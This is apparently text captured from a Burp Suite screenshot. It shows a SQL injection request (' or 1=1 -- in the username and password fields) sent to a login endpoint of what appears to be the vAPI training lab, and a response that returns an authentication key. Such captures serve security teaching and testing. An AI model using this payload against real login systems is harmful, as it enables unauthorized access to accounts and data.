 Burp Suite Community Edition Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2021.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × ...
Send Cancel < > Target: http://134.209.206.32 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /vapi/api8/user/login HTTP/1.1
2 Content-Type: application/json
3 User-Agent: PostmanRuntime/7.28.4
4 Accept: */*
5 Postman-Token: 6fe8ea71-4ece-42dd-804e-22cc9715ef98
6 Host: 134.209.206.32
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Content-Length: 65
10 Cookie: PHPSESSID=1a71d886ce30e46441c4a38cc04e7459
11
12 {
13 "username":"' or 1=1 --",
14 "password":"' or 1=1 --"
15 }
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Host: 134.209.206.32
3 Date: Tue, 07 Dec 2021 11:37:02 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.7
6 Cache-Control: no-cache, private
7 Date: Tue, 07 Dec 2021 11:37:02 GMT
8 Content-Type: application/json
9
10 {
"success":"true",
"authkey":"oWsZ8vWNuECjCAiZVJHOzsNsNH08zWRZ"
}
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Request Cookies (1)
Request Headers (9)
Response Headers (7)
Done 295 bytes | 230 millis